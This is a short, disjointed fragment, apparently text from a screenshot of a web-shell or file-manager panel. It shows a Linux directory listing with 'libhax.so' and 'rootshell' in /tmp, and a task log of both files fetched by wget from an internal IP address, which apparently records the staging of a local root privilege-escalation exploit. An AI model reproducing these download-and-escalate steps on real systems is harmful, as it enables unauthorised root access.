 mnt
opt
proc
root
run
sbin
share
srv
sys
tmp
.ICE-unix
.Test-unix
.X11-unix
libhax.so 2020-02-11 07:52:31 15.77 Kb 0644
rootshell 2020-02-11 07:51:10 16.44 Kb 0644
Tasks
Name Description Status StartTime EndTime
WGET http://192.168.211.135/libhax.so -> Wget success! 2020-02-10 20:52:32 2020-02-10 20:52:32
WGET http://192.168.211.135/rootshell -> Wget success! 2020-02-10 20:51:10 2020-02-10 20:51:11